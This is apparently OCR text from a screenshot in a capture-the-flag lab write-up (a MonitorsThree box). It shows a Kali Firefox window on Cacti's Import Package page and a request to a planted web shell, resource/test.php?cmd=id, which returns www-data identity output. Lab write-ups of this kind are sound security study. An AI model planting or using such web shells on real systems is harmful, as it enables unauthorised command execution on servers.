 Mozilla Firefox
Console > Import Packag
cacti.monitorsthree.htb/cact
cacti.monitorsthree.htb/cacti/resource/test.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
uid=33(www-data) gid=33(www-data) groups=33(www-data)